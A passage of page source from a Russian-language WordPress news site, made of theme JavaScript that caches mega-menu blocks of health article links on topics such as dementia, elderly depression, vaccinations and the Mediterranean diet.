\u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b: \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043d\u0435\u043f\u043e\u0431\u0435\u0436\u0434\u0435\u043d\u043d\u044b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/16\/118248\/168547.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u0430\u044f \u00ab\u043c\u0430\u0433\u0438\u044f\u00bb \u0434\u043b\u044f \u0437\u0440\u0435\u043b\u044b\u0445 \u0436\u0435\u043d\u0449\u0438\u043d: \u0442\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d \u043a\u0430\u043a \u044d\u043b\u0438\u043a\u0441\u0438\u0440 \u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u0438 \u0438\u043b\u0438 \u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043c\u0438\u0444?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-transurfer-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-transurfer-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-transurfer-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0430\u044f \u00ab\u043c\u0430\u0433\u0438\u044f\u00bb \u0434\u043b\u044f \u0437\u0440\u0435\u043b\u044b\u0445 \u0436\u0435\u043d\u0449\u0438\u043d: \u0442\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d \u043a\u0430\u043a \u044d\u043b\u0438\u043a\u0441\u0438\u0440 \u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u0438 \u0438\u043b\u0438 \u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043c\u0438\u0444?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/16\/118248\/168547.html\"  rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0430\u044f \u00ab\u043c\u0430\u0433\u0438\u044f\u00bb \u0434\u043b\u044f \u0437\u0440\u0435\u043b\u044b\u0445 \u0436\u0435\u043d\u0449\u0438\u043d: \u0442\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d \u043a\u0430\u043a \u044d\u043b\u0438\u043a\u0441\u0438\u0440 \u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u0438 \u0438\u043b\u0438 \u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043c\u0438\u0444?\">\u041d\u043e\u0432\u0430\u044f \u00ab\u043c\u0430\u0433\u0438\u044f\u00bb \u0434\u043b\u044f \u0437\u0440\u0435\u043b\u044b\u0445 \u0436\u0435\u043d\u0449\u0438\u043d: \u0442\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d \u043a\u0430\u043a \u044d\u043b\u0438\u043a\u0441\u0438\u0440 \u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u0438 \u0438\u043b\u0438 \u043e\u043f\u0430\u0441\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/15\/118224\/15854-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412\u0441\u0451 \u043e \u043a\u0430\u0440\u0434\u0438\u043e\u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-AllaSerebrina-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-AllaSerebrina-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-AllaSerebrina-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0451 \u043e \u043a\u0430\u0440\u0434\u0438\u043e\u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/15\/118224\/15854-2.html\"  rel=\"bookmark\" title=\"\u0412\u0441\u0451 \u043e \u043a\u0430\u0440\u0434\u0438\u043e\u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438\">\u0412\u0441\u0451 \u043e \u043a\u0430\u0440\u0434\u0438\u043e\u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15730;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/26\/117008\/26095-4.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u0443 \u043f\u043e\u0436\u0438\u043b\u044b\u0445 \u043b\u044e\u0434\u0435\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/\u00a9-HayDmitriy-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/\u00a9-HayDmitriy-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/09\/\u00a9-HayDmitriy-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u0443 \u043f\u043e\u0436\u0438\u043b\u044b\u0445 \u043b\u044e\u0434\u0435\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/26\/117008\/26095-4.html\"  rel=\"bookmark\" title=\"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u0443 \u043f\u043e\u0436\u0438\u043b\u044b\u0445 \u043b\u044e\u0434\u0435\u0439\">\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u0443 \u043f\u043e\u0436\u0438\u043b\u044b\u0445 \u043b\u044e\u0434\u0435\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/04\/20\/103620\/20045.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0420\u0430\u043d\u043d\u044f\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0438: \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0437\u0430 15 \u043b\u0435\u0442 \u0434\u043e \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-alexraths-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-alexraths-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-alexraths-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0430\u043d\u043d\u044f\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0438: \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0437\u0430 15 \u043b\u0435\u0442 \u0434\u043e \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/04\/20\/103620\/20045.html\"  rel=\"bookmark\" title=\"\u0420\u0430\u043d\u043d\u044f\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0438: \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0437\u0430 15 \u043b\u0435\u0442 \u0434\u043e \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432\">\u0420\u0430\u043d\u043d\u044f\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0438: \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0437\u0430 15 \u043b\u0435\u0442 \u0434\u043e \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/04\/19\/103612\/190458.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u0436\u0438\u043b\u044b\u0445\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-Milkos-Depositphotos-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-Milkos-Depositphotos-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-Milkos-Depositphotos-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u0436\u0438\u043b\u044b\u0445\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/04\/19\/103612\/190458.html\"  rel=\"bookmark\" title=\"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u0436\u0438\u043b\u044b\u0445\">\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u0436\u0438\u043b\u044b\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/02\/17\/101746\/1702-24.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0423\u0445\u043e\u0434 \u0437\u0430 \u0431\u043e\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0435\u0439: \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/02\/\u00a9-alexraths-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/02\/\u00a9-alexraths-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/02\/\u00a9-alexraths-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0445\u043e\u0434 \u0437\u0430 \u0431\u043e\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0435\u0439: \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/02\/17\/101746\/1702-24.html\"  rel=\"bookmark\" title=\"\u0423\u0445\u043e\u0434 \u0437\u0430 \u0431\u043e\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0435\u0439: \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044f\">\u0423\u0445\u043e\u0434 \u0437\u0430 \u0431\u043e\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0435\u0439: \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15732;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/03\/14\/113687\/14620.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043c\u043e\u043b\u043e\u0434\u044b\u043c?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Denisfilm-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Denisfilm-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Denisfilm-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043c\u043e\u043b\u043e\u0434\u044b\u043c?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/03\/14\/113687\/14620.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043c\u043e\u043b\u043e\u0434\u044b\u043c?\">\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043c\u043e\u043b\u043e\u0434\u044b\u043c?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/03\/14\/113686\/114622.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u044f \u0434\u0438\u0435\u0442\u0430:  \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0451 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043a\u043b\u044e\u0447\u043e\u043c \u043a \u0434\u043e\u043b\u0433\u043e\u043b\u0435\u0442\u0438\u044e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-monticello-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-monticello-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-monticello-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u044f \u0434\u0438\u0435\u0442\u0430:  \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0451 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043a\u043b\u044e\u0447\u043e\u043c \u043a \u0434\u043e\u043b\u0433\u043e\u043b\u0435\u0442\u0438\u044e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/03\/14\/113686\/114622.html\"  rel=\"bookmark\" title=\"\u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u044f \u0434\u0438\u0435\u0442\u0430:  \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0451 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043a\u043b\u044e\u0447\u043e\u043c \u043a \u0434\u043e\u043b\u0433\u043e\u043b\u0435\u0442\u0438\u044e\">\u0421\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u044f \u0434\u0438\u0435\u0442\u0430:  \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0451 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043a\u043b\u044e\u0447\u043e\u043c \u043a \u0434\u043e\u043b\u0433\u043e\u043b\u0435\u0442\u0438\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15728;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/01\/16\/101027\/gomeopatia-zapret-1601t.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0413\u043e\u043c\u0435\u043e\u043f\u0430\u0442\u0438\u044e \u0437\u0430\u043f\u0440\u0435\u0442\u044f\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-Alexander-Raths-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-Alexander-Raths-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-Alexander-Raths-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u043e\u043c\u0435\u043e\u043f\u0430\u0442\u0438\u044e \u0437\u0430\u043f\u0440\u0435\u0442\u044f\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/01\/16\/101027\/gomeopatia-zapret-1601t.html\"  rel=\"bookmark\" title=\"\u0413\u043e\u043c\u0435\u043e\u043f\u0430\u0442\u0438\u044e \u0437\u0430\u043f\u0440\u0435\u0442\u044f\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?\">\u0413\u043e\u043c\u0435\u043e\u043f\u0430\u0442\u0438\u044e \u0437\u0430\u043f\u0440\u0435\u0442\u044f\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2022\/01\/31\/87479\/3101-5.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/01\/\u00a9-s4visuals-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/01\/\u00a9-s4visuals-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/01\/\u00a9-s4visuals-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2022\/01\/31\/87479\/3101-5.html\"  rel=\"bookmark\" title=\"\u041e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\">\u041e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/10\/03\/85097\/0310-7.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u043e\u0431\u043e\u0442\u044b \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/10\/\u00a9-Monopoly919-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/10\/\u00a9-Monopoly919-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/10\/\u00a9-Monopoly919-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0418\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u043e\u0431\u043e\u0442\u044b \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/10\/03\/85097\/0310-7.html\"  rel=\"bookmark\" title=\"\u0418\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u043e\u0431\u043e\u0442\u044b \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439\">\u0418\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u043e\u0431\u043e\u0442\u044b \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/04\/21\/81745\/2104-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f \u0434\u043b\u044f \u0447\u0443\u0442\u043a\u0438\u0445 \u0438\u2026 \u0441\u0438\u043b\u044c\u043d\u044b\u0445\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/04\/\u00a9-pikselstock-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/04\/\u00a9-pikselstock-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/04\/\u00a9-pikselstock-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f \u0434\u043b\u044f \u0447\u0443\u0442\u043a\u0438\u0445 \u0438\u2026 \u0441\u0438\u043b\u044c\u043d\u044b\u0445\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/04\/21\/81745\/2104-3.html\"  rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f \u0434\u043b\u044f \u0447\u0443\u0442\u043a\u0438\u0445 \u0438\u2026 